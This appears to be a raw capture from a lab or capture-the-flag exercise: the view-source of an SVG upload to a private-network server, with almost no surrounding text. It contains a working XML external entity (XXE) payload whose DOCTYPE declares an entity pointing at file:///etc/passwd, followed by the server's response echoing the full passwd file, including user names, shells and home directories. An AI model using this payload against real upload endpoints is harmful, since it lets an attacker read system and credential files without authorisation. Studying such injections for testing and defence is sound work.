 SVG Preview
http://192.168.56.110:3306/
view-source:http://192.168.56.110:3306/upload
1 <?xml version="1.0" standalone="yes"?>
2 <!DOCTYPE ernw [
3 <!ENTITY xxe SYSTEM "file:///etc/passwd">
4 ]>
5 <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="500px" height="40px" version="1.1">root:x:0:0:root:/
6 bin:x:1:1:bin:/bin:/sbin/nologin
7 daemon:x:2:2:daemon:/sbin:/sbin/nologin
8 adm:x:3:4:adm:/var/adm:/sbin/nologin
9 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
10 sync:x:5:0:sync:/sbin:/bin/sync
11 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
12 halt:x:7:0:halt:/sbin:/sbin/halt
13 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
14 news:x:9:13:news:/usr/lib/news:/sbin/nologin
15 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
16 operator:x:11:0:operator:/root:/sbin/nologin
17 man:x:13:15:man:/usr/man:/sbin/nologin
18 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
19 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
20 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
21 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
22 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
23 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
24 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
25 games:x:35:35:games:/usr/games:/sbin/nologin
26 postgres:x:70:70::/var/lib/postgresql:/bin/sh
27 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
28 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
29 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
30 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
31 guest:x:405:100:guest:/dev/null:/sbin/nologin
32 nobody:x:65534:65534:nobody:/:/sbin/nologin
33 chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
34 employee:x:1000:1000:Linux User,,,:/home/employee:/bin/ash
35 </svg>
36 Upload OK